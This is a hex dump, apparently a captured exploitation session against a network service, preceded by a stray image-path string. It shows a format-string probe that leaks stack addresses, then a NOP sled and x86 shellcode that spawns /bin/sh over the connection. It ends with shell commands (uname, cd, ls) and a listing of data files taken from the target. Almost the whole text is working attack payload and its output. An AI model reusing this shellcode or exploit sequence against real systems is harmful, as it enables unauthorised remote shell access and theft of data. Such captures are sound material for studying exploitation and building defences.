 00000000  45 43 48 4f 20 25 78 25  78 25 78 25 78 20 25 78   ECHO %x% x%x%x %x
00000010  0a                                                 .
00000000  38 30 34 39 66 35 32 66  37 66 38 30 30 30 30 38   8049f52f 7f800008
00000010  30 34 38 35 32 63 32 33  20 66 66 66 39 66 34 39   04852c23  fff9f49
00000020  35                                                 5
00000011  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90   ........ ........
00000021  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90   ........ ........
00000031  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90   ........ ........
00000041  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90   ........ ........
00000051  eb 71 5d 31 c0 31 db 31  c9 31 d2 31 ff 31 f6 b0   .q]1.1.1 .1.1.1..
00000061  22 89 c6 b0 c0 b1 01 66  c1 e1 0c b2 03 4f cd 80   "......f .....O..
00000071  89 c1 31 ff b3 02 89 ca  80 c1 04 31 c0 66 b8 70   ..1..... ...1.f.p
00000081  01 fe c3 c6 02 10 89 39  cd 80 39 f8 75 ed 8b 01   .......9 ..9.u...
00000091  3c 02 75 e7 89 ca 31 c9  31 c0 b0 3f cd 80 41 b0   <.u...1. 1..?..A.
000000A1  3f cd 80 41 b0 3f cd 80  31 c0 89 6d 08 89 45 0c   ?..A.?.. 1..m..E.
000000B1  88 45 07 b0 0b 89 eb 8d  4d 08 8d 55 0c cd 80 b0   .E...... M..U....
000000C1  01 cd 80 e8 8a ff ff ff  2f 62 69 6e 2f 73 68 41   ........ /bin/shA
000000D1  41 41 41 41 41 41 41 41  0a 00 00 00 0d 00 00 00   AAAAAAAA ........
000000E1  8b 91 f4 f9 ff 0a                                  ......
000000E7  75 6e 61 6d 65 0a                                  uname.
00000021  4c 69 6e 75 78 0a                                  Linux.
000000ED  63 64 20 64 61 74 61 0a                            cd data.
00000027  2f 62 69 6e 2f 73 68 3a  20 32 3a 20 63 64 3a 20   /bin/sh:  2: cd:
00000037  63 61 6e 27 74 20 63 64  20 74 6f 20 64 61 74 61   can't cd  to data
00000047  0a                                                 .
000000F5  6c 73 0a                                           ls.
00000048  41 31 30 30 30 30 31 0a  41 31 30 30 30 30 38 0a   A100001. A100008.
00000058  41 31 30 30 30 31 0a 41  31 30 30 30 31 30 0a 41   A10001.A 100010.A
00000068  31 30 30 30 32 0a 41 31  30 30 30 32 36 0a 41 31   10002.A1 00026.A1
00000078  30 30 30 38 39 0a 41 31  30 30 30 39 37 0a 41 31   00089.A1 00097.A1